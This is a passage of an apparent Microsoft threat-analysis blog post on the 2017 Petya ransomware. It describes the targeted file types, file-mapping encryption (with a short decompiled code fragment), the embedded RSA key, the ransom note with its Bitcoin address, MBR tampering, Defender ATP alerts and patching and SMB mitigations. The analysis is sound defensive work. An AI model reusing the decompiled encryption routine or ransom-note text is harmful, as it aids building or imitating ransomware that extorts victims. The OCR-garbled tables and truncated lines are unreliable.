| If you already purchased your key, please enter it below.<br>Key:                                                                                                                                                                                                 |  |  |  |  |  |  |  |Only if the malware is running with highest privilege (i.e., with *SeDebugPrivilege* enabled), it tries to overwrite the MBR code.

This ransomware attempts to encrypt all files with the following file name extensions in all folders in all fixed drives, except for *C:\Windows*:

| .3ds  | .7z   | .accdb | .ai   |
|-------|-------|--------|-------|
| .asp  | .aspx | .avhd  | .back |
| .bak  | .C    | .cfg   | .conf |
| .cpp  | .cs   | .ctl   | .dbf  |
| .disk | .djvu | .doc   | .docx |
| .dwg  | .eml  | fdh    | .gz   |
| .h    | .hdd  | .kdbx  | .mail |
| .mdb  | .msg  | .nrg   | .ora  |
| .ost  | .ova  | .ovf   | .pdf  |
| .php  | .pmf  | .ppt   | .pptx |
| .pst  | .pvi  | .py    | .pyc  |
| .rar  | .rtf  | .sln   | .sql  |
| .tar  | .vbox | .vbs   | .vcb  |
| .vdi  | .vfd  | .vmc   | .vmdk |
| .vmsd | .vmx  | .vsdx  | .VSV  |
| .work | .xls  | .xlsx  | .xvd  |
|       |       |        |       |

.zip

It uses file mapping APIs instead of a usual *ReadFile()*/*WriteFile()* APIs:

```
v5 = CreateFileMappingW(v3, 0, 4u, 0, v4, 0);
  vs – createri<br>hObject = v5;<br>if ( v5 )
     v6 = MapViewOfFile(v5, 6u, 0, 0, (SIZE_T)1pFileName);<br>if ( v6 )
       if ( CryptEncrypt(*(_DWORD *)(a2 + 20), 0, Final, 0, (BYTE *)v6, (DWORD *)&lpFileName, v4) )<br>FlushViewOfFile(v6, (SIZE_T)lpFileName);<br>UnmapViewOfFile(v6);
     CloseHandle(hObject);
   þ
   result = (HANDLE) CloseHandle(v8):ŋ
return result;
```
Unlike most other ransomware, this threat does not append a new file name extension to encrypted files. Instead, it overwrites the said files.

The AES key generated for encryption is per machine, per fixed drive, and gets exported and encrypted using the embedded 2048-bit RSA public key of the attacker.| 0000: 30 82 01 0a |  |       |                         |  |  |                         |                                                 |  |                         |                      |  |                     |  | ; SEQUENCE (10a Bytes) |
|-------------------|--|-------|-------------------------|--|--|-------------------------|-------------------------------------------------|--|-------------------------|----------------------|--|---------------------|--|------------------------|
| 0004:             |  |       | 02 82 01 01             |  |  |                         |                                                 |  |                         | $\ddot{\phantom{0}}$ |  | INTEGER (101 Bytes) |  |                        |
| 0008:             |  | 90    |                         |  |  |                         |                                                 |  |                         |                      |  |                     |  |                        |
| 0009:             |  |       |                         |  |  |                         | c4 ff d5 a8 a7 34 c8 b7 bd 26 15 6a 14 c4 06 c1 |  |                         |                      |  |                     |  |                        |
| 0019:             |  |       |                         |  |  | 42 13 3b a5 a9 5d 69 ca |                                                 |  | 48 d4 00 61 3d 0e eb 90 |                      |  |                     |  |                        |
| 0029:             |  |       | ab f0 f8 c8 40 89 d3 78 |  |  |                         |                                                 |  | 79 17 12 37 ce da 7d 89 |                      |  |                     |  |                        |
| 0039:             |  |       | 99 44 56 57 fb 87 07 46 |  |  |                         |                                                 |  | 6b 95 0f f0 71 82 41 c0 |                      |  |                     |  |                        |
| 0049:             |  |       | b8 50 f4 4a 89 de 20 ea |  |  |                         |                                                 |  | 98 dd 7d 3a 8e cd b7 21 |                      |  |                     |  |                        |
| 0059:             |  |       |                         |  |  | 14 99 b6 26 a2 97 2a f9 |                                                 |  | 82 c8 05 9c d0 d9 94 ca |                      |  |                     |  |                        |
| 0069:             |  |       | d0 0d 83 b5 7e 06 44 ac |  |  |                         |                                                 |  | 44 10 52 c2 cb bb cf d7 |                      |  |                     |  |                        |
| 0079:             |  |       | 61 18 38 f5 e4 9d 5c bf |  |  |                         |                                                 |  | fa 67 f4 24 55 a2 c7 3d |                      |  |                     |  |                        |
| 0089:             |  |       | bd 42 24 df e6 82 ee d7 |  |  |                         |                                                 |  | 9c 15 2c e3 42 b8 48 9b |                      |  |                     |  |                        |
| 0099:             |  |       | 19 a3 4d a6 0a be 09 7b |  |  |                         |                                                 |  | 0f c1 f2 13 0d b0 c3 99 |                      |  |                     |  |                        |
| 00a9:             |  |       | da d1 22 25 04 53 0e a8 |  |  |                         |                                                 |  | de 9b 79 a4 d3 ac 91 f3 |                      |  |                     |  |                        |
| 00b9:             |  |       |                         |  |  | 89 6c c6 a7 d9 36 6e eb |                                                 |  | 37 e1 ce eb 6c ec a6 9f |                      |  |                     |  |                        |
| 00c9:             |  |       | 3f 95 00 f3 fd 07 99 fe |  |  |                         |                                                 |  | 4a df f1 7d 31 ff 52 13 |                      |  |                     |  |                        |
| 00d9:             |  |       |                         |  |  | af 04 66 32 be 70 88 85 |                                                 |  | 94 a7 96 9d d3 f4 5d f4 |                      |  |                     |  |                        |
| 00e9:             |  |       |                         |  |  | 42 61 72 3d 00 96 02 79 |                                                 |  | a3 ae ec 25 c5 e9 4d    |                      |  | -00                 |  |                        |
| 00f9:             |  |       |                         |  |  | 54 d9 cd 8e f2 de 3a 7e |                                                 |  | 36 2c 71 54 2b 8a 3a 27 |                      |  |                     |  |                        |
| 0109:             |  | 02 03 |                         |  |  |                         |                                                 |  |                         |                      |  | ; INTEGER (3 Bytes) |  |                        |
| 010b:             |  |       | 01 00 01                |  |  |                         |                                                 |  |                         |                      |  |                     |  |                        |

*Embedded RSA public key*



*Code exporting the AES 128 bit key per machine, per fixed drive in the machine and encrypting it using embedded RSA public key during export*

The unique key used for files encryption (AES) is added, in encrypted form, to the *README.TXT* file the threat writes under section *"Your personal installation key:"*.

Beyond encrypting files, this ransomware also attempts to infect the MBR or destroy certain sectors of VBR and MBR:

After completing its encryption routine, this ransomware drops a text file called *README.TXT* in each fixed drive. The said file has the following text:

Ooops, your important files are encrypted. If you see this text, then your files are no longer accessible, because<br>they have been encrypted. Perhaps you are busy looking for a way to recover<br>your files, but don't waste your time. Nobody can recover your files witho We guarantee that you can recover all your files safely and easily All you need to do is submit the payment and purchase the decryption key. Please follow the instructions:  $1.$ Send \$300 worth of Bitcoin to following address: 1Mz7153HMuxXTuR2R1t78mGSdzaAtNbBWX  $\overline{2}$ . Send your Bitcoin wallet ID and personal installation key to e-mail wowsmith123456@posteo.net. Your personal installation key: AQIAAA5mAAAApAAA/yM8tPsoNwRpGRsJ9Ohu85ORQvnEk+nNoTIeEZzWe9TNkjfY<br>fQndHkeHXIKLEuIHrwjsYty536o88VfKArHR5jsvVf2yNXLBPMwtwripITpteWR7 bFrcdlKZ9L6xrl0zR7xLw/r5Wwfr/sz6VzU7bbnDKsitTbjcX84UPow8c1d57+xs +XZVhUP703bGnJOFeBa8Sr+yR202Ae51mp4d7hCoObrDT1JdoLkwXd2Eqm1QOnRQ VldJVMeTmBviZwe7LBpnyysd4wjY1OuHvwxUbMje4djclUXATQ8piGD7N9md63jF<br>uMa6S6j+pKUCwvK566i5XvuVw/iCVmLazkRMHw==

This ransomware also clears the System, Setup, Security, Application event logs and deletes NTFS journal info.

#### **Detection and investigation with Windows Defender Advanced Threat Protection**

Windows Defender Advanced Threat Protection ([Windows Defender ATP\)](https://www.microsoft.com/en-us/windowsforbusiness/windows-atp?ocid=cx-blog-mmpc) is a post-breach solution and offers by-design detections for this attack without need of any signature updates. Windows Defender ATP sensors constantly monitor and collect telemetry from the endpoints and offers machine-learning detections for common lateral movement techniques and tools used by this ransomware, including, for example, the execution of *PsExec.exe* with different filename, and the creation of the *perfc.dat* file in remote shares (UNC) paths.

Today, without the need of additional updates, an infected machine may look like this:| Ħ                                             |                                                                                    | <b>Windows Defender Security Center</b>                  | Machine                                                         |                                             |                       |                                                                        |                                                                                                                      | م<br>口 | $\mathcal{P}$<br>දලි3 |               |  |
|-----------------------------------------------|------------------------------------------------------------------------------------|----------------------------------------------------------|-----------------------------------------------------------------|---------------------------------------------|-----------------------|------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------|--------|-----------------------|---------------|--|
| $\rightarrow$                                 | $\beta$ A file was copied from the machine using a suspicious operation $\Diamond$ |                                                          |                                                                 |                                             |                       |                                                                        |                                                                                                                      |        |                       |               |  |
| $\circledcirc$<br>$\beta$<br>$\Box$<br>⊗<br>P | Actions $\vee$<br>Domain:<br>OS: Windows10 64-bit (Build 15063)                    |                                                          |                                                                 | A Logged on users (last 30 days)<br>8,<br>A |                       | Interactive <sup>1</sup> [1]<br>RemoteInteractive O [0]<br>Other O [8] | D Machine reporting<br>Last internal IP:<br>Last external IP:<br>First seen: 5 months ago<br>Last seen: 11 hours ago |        |                       |               |  |
| $\circledcirc$                                | Alerts related to this machine<br>Last activity<br>$\checkmark$                    | Title                                                    |                                                                 |                                             | User                  |                                                                        | Severity                                                                                                             | Status | Assigned to           |               |  |
|                                               | 06.27.2017<br>11:04:03                                                             | Attempt to hide use of dual-purpose tool<br>Installation |                                                                 |                                             | R nt authority\system |                                                                        | Medium                                                                                                               | New    | Not assigned          | $\cdots$      |  |
|                                               | 06.27.2017<br>11:04:03                                                             | Lateral Movement                                         | A file was copied from the machine using a suspicious operation |                                             | R nt authority\system |                                                                        | Medium                                                                                                               | New    | Not assigned          |               |  |
|                                               | 06.27.2017<br>11:01:50                                                             | Lateral Movement                                         | A file was copied from the machine using a suspicious operation |                                             | R nt authority\system |                                                                        | Medium                                                                                                               | New    | Not assigned          | <b>A 10 A</b> |  |
|                                               | 06.27.2017<br>11:01:49                                                             | Lateral Movement                                         | A file was copied from the machine using a suspicious operation |                                             | A nt authority\system |                                                                        | Medium                                                                                                               | New    | Not assigned          | $\cdots$      |  |
|                                               | 06.27.2017<br>10:55:28                                                             | Lateral Movement                                         | A file was copied from the machine using a suspicious operation |                                             | A nt authority\system |                                                                        | Medium                                                                                                               | New    | Not assigned          | $\cdots$      |  |
|                                               | 06.27.2017<br>10:55:03                                                             | Lateral Movement                                         | A file was copied from the machine using a suspicious operation |                                             | A nt authority\system |                                                                        | Medium                                                                                                               | New    | Not assigned          | $\cdots$      |  |
|                                               | 06.27.2017<br>10:52:43                                                             | Password retrieval tool detected<br>Lateral Movement     |                                                                 |                                             |                       |                                                                        | Low                                                                                                                  | New    | Not assigned          | $\cdots$      |  |

The second alert targets the distribution of the ransomware's .dll file over the network. This event provides helpful information during investigation as it includes the User context that was used to move the file remotely. This user has been compromised and could represent the user associated with patient-zero:

| F                                              | Windows Defender Security Center<br>Alert                                                                                                                                                                                                                                                                |                                                                                                                                                                                                                                           | $\gamma$<br>$\mathcal{Q}$<br>$\Box$ $\otimes$                                          |
|------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------|
| $\rightarrow$                                  | $\beta$ A file was copied from the machine using a suspicious operation $\geq \Box$<br>$\triangleright$ $\beta$ A file was copied from the machine using a suspicious operation                                                                                                                          |                                                                                                                                                                                                                                           |                                                                                        |
| $\odot$<br>$\beta$<br>$\Box$<br>$\otimes$<br>P | ₩<br>A file was copied from the machine using a suspicious operation<br>Manage<br>Severity:<br>Medium<br>Lateral Movement<br>Category:<br>Detection source: Windows Defender ATP                                                                                                                         | Alert context<br>$\Box$<br>$\beta$<br>First activity: 06.27.2017   11:01:49<br>Last activity: 06.27.2017   11:01:50                                                                                                                       | <b>Status</b><br>State:<br>New<br>Classification: Not set<br>Assigned to: Not assigned |
| $^{\circ}$                                     | Description<br>A file was copied from the machine using a suspicious operation. This may indicate a security breach by an attacker that is moving<br>laterally in the network.<br>File perfc.dat was suspiciously dropped to a remote UNC path \\lpPlI_610eefb2dde5075d8dec2b3cdd0701b63b4f9f0c\admin\$. | Recommended actions<br>Inspect the process responsible for this file copy operation. If it is not a valid tool used by a network administrator or other expected<br>user, isolate the machine from the network to prevent further spread. |                                                                                        |
|                                                | Alert process tree                                                                                                                                                                                                                                                                                       |                                                                                                                                                                                                                                           |                                                                                        |
|                                                | ξ္Ωံsystem<br>$\qquad \qquad \boxdot$<br>noperfc.dat<br>System created file perfc.dat<br><b>POPSEXESVC.EXE</b><br>System created file PSEXESVCEXE<br>Network log-on<br>{္မိ} ⊜wininit.exe<br>Θ<br>□ - {o} Services.exe<br>□ - ξος OPSEXESVC.EXE                                                          |                                                                                                                                                                                                                                           |                                                                                        |
|                                                | □ - {o} Orundll32.exe<br>↑ Operfc.dat<br>rundll32.exe executed perfc.dat<br>E -{o} Orundil32.exe                                                                                                                                                                                                         |                                                                                                                                                                                                                                           |                                                                                        |
|                                                | ↑ Operfc.dat<br>rundll32.exe executed perfc.dat                                                                                                                                                                                                                                                          |                                                                                                                                                                                                                                           |                                                                                        |

With Windows Defender ATP, enterprise customers are well-equipped to quickly identify Petya outbreaks, investigate the scope of the attack, and respond early to malware delivery campaigns.

#### **Protection against this new ransomware attack**

Keeping your [Windows 10](https://www.microsoft.com/en-us/windows/windows-10-upgrade) [up-to-date](https://support.microsoft.com/en-us/help/311047/how-to-keep-your-windows-computer-up-to-date) gives you the benefits of the latest features and proactive mitigations built [into the latest versions of Windows. In Creators Update, we further hardened Windows 10 against ransomware](https://blogs.technet.microsoft.com/mmpc/2017/06/08/windows-10-creators-update-hardens-security-with-next-gen-defense/) attacks by introducing new next-gen technologies and enhancing existing ones.

As another layer of protection, [Windows 10 S](https://www.microsoft.com/en-us/windows/windows-10-s) only allows apps that come from the Windows Store to run. Windows 10 S users are further protected from this threat.We recommend customers that have not yet installed security update [MS17-010](https://technet.microsoft.com/en-us/library/security/ms17-010.aspx) to do so as soon as possible. Until you can apply the patch, we also recommend two possible workarounds to reduce the attack surface:

- Disable SMBv1 with the steps documented at [Microsoft Knowledge Base Article 2696547](https://support.microsoft.com/kb/2696547) and as [recommended previously](https://blogs.technet.microsoft.com/filecab/2016/09/16/stop-using-smb1/)
- Consider adding a rule on your router or firewall to block incoming SMB traffic on port 445

As the threat targets ports 139 and 445, you customers can block any traffic on those ports to prevent propagation either into or out of machines in the network. You can also disable remote WMI and file sharing. These may have large impacts on the capability of your network, but may be suggested for a very short time period while you assess the impact and [apply definition updates](https://www.microsoft.com/security/portal/definitions/adl.aspx).

